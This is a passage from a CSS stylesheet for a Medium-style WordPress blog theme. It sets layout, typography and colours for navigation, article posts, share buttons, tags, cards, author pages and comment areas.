    overflow:hidden;
    border:1px solid rgba(0,0,0,0.04);
}
.mediumnavigation .form-inline {
    margin-left:15px;
}
.mediumnavigation .form-inline .btn {
    margin-left:-50px;
    border:0;
    border-radius:30px;
    cursor:pointer;
}
.mediumnavigation .form-inline .btn:hover,.mediumnavigation .form-inline .btn:active {
    background:transparent;
    color:green;
}
.mediumnavigation .navbar-brand {
    font-weight:500;
}
.mediumnavigation .dropdown-menu {
    border:1px solid rgba(0,0,0,0.08);
    margin:.5rem 0 0;
}
.mediumnavigation .nav-item,.dropdown-menu {
    font-size:0.9rem;
}
.mediumnavigation .search-icon {
    margin-left:-40px;
    display:inline-block;
    margin-top:3px;
    cursor:pointer;
}
.mediumnavigation .navbar-brand img {
    max-height:30px;
    margin-right:5px;
}
.mainheading h1.sitetitle {
    font-family:Righteous;
}
.mainheading h1.posttitle {
    font-weight:700;
    margin-bottom:1rem;
}
.footer {
    border-top:1px solid rgba(0,0,0,.05)!important;
    padding-top:15px;
    padding-bottom:12px;
    font-size:0.8rem;
    color:rgba(0,0,0,.44);
    margin-top:50px;
}
.link-dark {
    color:rgba(0,0,0,.8);
}
.article-post {
    font-family:Merriweather;
    font-size:1.2rem;
    line-height:1.8;
    color:rgba(0,0,0,.8);
}
blockquote {
    border-left:4px solid #000;
    padding:0 20px;
    font-style:italic;
    color:rgba(0,0,0,.5);
}
.article-post p,.article-post blockquote {
    margin:0 0 1.5rem 0;
}
.featured-image {
    display:block;
    margin:0px auto;
    margin-bottom:1.5rem;
}
.share {
    text-align:center;
    margin-top:20px;
}
.share p {
    margin-bottom:10px;
    font-size:0.95rem;
}
.share {
    display:none;
}
.share ul li {
    display:inline-block;
    margin-bottom:5px;
}
.share ul {
    padding-left:0;
    margin-left:0;
}
.svgIcon {
    vertical-align:middle;
}
@media (min-width:1024px) {
    .share {
        position:fixed;
        display:block;
    }
    .share ul li {
        display:block;
    }
}
@media (max-width:999px) {
    .listfeaturedtag .wrapthumbnail, .listfeaturedtag .col-md-7 {
        width:100%;
        max-width:100%;
        -webkit-box-flex: 0;
        -webkit-flex: 100%;
        -ms-flex: 100%;
        flex: 100%;
    }
    .listfeaturedtag .wrapthumbnail {
        height:250px;
    }
    .listfeaturedtag .card {
        height:auto;
    }
    .listfeaturedtag .wrapfooter {
        position:relative;
        margin-top:30px;
    }
    .listfeaturedtag .card-block {
        padding:20px;
    }
}
@media (max-width:1024px) {
    .post-top-meta .col-md-10 {
        text-align:center;
    }
}
@media (max-width:767px) {
    .post-top-meta.authorpage {
        text-align:center;
    }
}
.share,.share a {
    color:rgba(0,0,0,.44);
    fill:rgba(0,0,0,.44);
}
.graybg {
    background-color:#fafafa;
    padding:40px 0 46px;
    position:relative;
}
.listrelated .card {
    box-shadow:0 1px 7px rgba(0,0,0,.05);
    border:0;
}
.card {
    border-radius:4px;
}
.card .img-thumb {
    border-top-right-radius:4px;
    border-top-left-radius:4px;
}
ul.tags {
    list-style:none;
    padding-left:0;
    margin:0 0 3rem 0;
}
ul.tags li {
    display:inline-block;
    font-size:0.9rem;
}
ul.tags li a {
    background:rgba(0,0,0,.05);
    color:rgba(0,0,0,.6);
    border-radius:3px;
    padding:5px 10px;
}
ul.tags li a:hover {
    background:rgba(0,0,0,.07);
    text-decoration:none;
}
.margtop3rem {
    margin-top: 3rem;
}
.sep {
    height:1px;
    width:20px;
    background:#999;
    margin:0px auto;
    margin-bottom:1.2rem;
}
.btn.follow {
    border-color:#02B875;
    color:#1C9963;
    padding:3px 10px;
    text-align:center;
    border-radius:999em;
    font-size:0.85rem;
    display:inline-block;
}
.btn.subscribe {
    background-color:#1C9963;
    border-color:#1C9963;
    color:rgba(255,255,255,1);
    fill:rgba(255,255,255,1);
    border-radius:30px;
    font-size:0.85rem;
    margin-left:10px;
    font-weight:600;
    text-transform:uppercase;
}
.post-top-meta .btn.follow {
    margin-left:5px;
    margin-top:-4px;
}
.alertbar {
    box-shadow:0 -3px 10px 0 rgba(0,0,0,.0785);
    position:fixed;
    bottom:0;
    left:0;
    background-color:#fff;
    width:100%;
    padding:14px 0;
    z-index:1;
}
.form-control::-webkit-input-placeholder {
    color: rgba(0,0,0,.5);
}
.form-control:-moz-placeholder {
    color: rgba(0,0,0,.5);
}
.form-control::-moz-placeholder {
    color: rgba(0,0,0,.5);
}
.form-control:-ms-input-placeholder {
    color: rgba(0,0,0,.5);
}
.form-control::-ms-input-placeholder {
    color: rgba(0,0,0,.5);
}
.authorpage h1 {
    font-weight:700;
    font-size:30px;
}
.post-top-meta.authorpage .author-thumb {
    float:none;
}
.authorpage .author-description {
    font-size:1rem;
    color:rgba(0,0,0,.6);
}
.post-top-meta.authorpage .btn.follow {
    padding:7px 20px;
    margin-top:10px;
    margin-left:0;
    font-size:0.9rem;
}
.graybg.authorpage {
    border-top:1px solid #f0f0f0;
}
.authorpostbox {
    width:760px;
    margin:0px auto;
    margin-bottom:1.5rem;
    max-width:100%;
}
.authorpostbox .img-thumb {
    width:100%;
}
.sociallinks {
    margin:1rem 0;
}
.sociallinks a {
    background:#666;
    color:#fff;
    width:22px;
    height:22px;
    display:inline-block;
    text-align:center;
    line-height:22px;
    border-radius:50%;
    font-size:12px;
}
.blog-sec-wp .paging-navigation .navigation a:focus{
    background-color: #000;
    border-color: #000;
}
.blog-sec-wp .paging-navigation nav{
    padding-left: 10px;
}
.navigation-blog .navi-item .navi-arrow:hover{
    background-color: #000;
    border-color: #000;
}
.navigation-blog .navi-item .navi-text .title-navi a:hover{
    color: #000;
}
.navigation-blog .navi-item .navi-text .info-navi a:hover{
    color: #000;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata span.edit-link a{
    color: #000;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata span.edit-link a:hover{
    color: #000;
}
.comments-area .comment-list .comment .comment-body .reply a{
    color: #000;
}
.comments-area .comment-list .comment .comment-body .reply a:hover{
    color: #000;
}
.comment-content a:focus, .textwidget a:focus{
    color: #000 !important;
}
.comment-metadata span.edit-link a:focus{
    color: #000 !important;
}
.comment-body .reply a:focus{
    color: #000 !important;
}
.comments-area .comment-respond .comment-form .logged-in-as a:hover{
    color: #000;
}
.comments-area .comment-respond .comment-form .logged-in-as a:focus{
    color: #000;
}
.comments-area .comment-respond .comment-form .logged-in-as a:hover{
    color: #000;
}
.comments-area .comment-respond .comment-form .logged-in-as a:focus{
    color: #000;
}
.post-date a:hover{
    color: #000;
}
.wp-block-search__button svg{
    min-width: 2.5em;
}
.space{
    margin-left: 15px;
}
.story-part{
    margin: 5px 5px 0 13px;
    font-size: 15px;
}
.card-text p{
    margin-bottom: 1.8rem;
}
.card-text-new{
    color: rgba(0,0,0,.44);
    font-size: 0.95rem;
    line-height: 1.4;
    font-weight: 400;
    padding-right: 10px;
    padding-left: 20px;
    margin-top: 0 !important;    
}

.card-title-new a{
    padding-left: 20px;
    color: rgba(0,0,0,.8);
    font-size: 1.3rem;
    font-weight: 700;
    line-height: 1.25;
}
.card-title-new a:hover{
    color: rgba(0,0,0,.6);
}

.card-text-new p{
    margin-bottom: 2.1rem;
}
.card-title-new{
    margin: 10px 0 !important;
}
.sidebar .widget_categories ul .cat-item:hover, .sidebar .wp-block-categories .cat-item:hover{
    color: #cfac9f;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a:focus time{
    color: #000 !important;
}
aside p{
    color: #fff;
}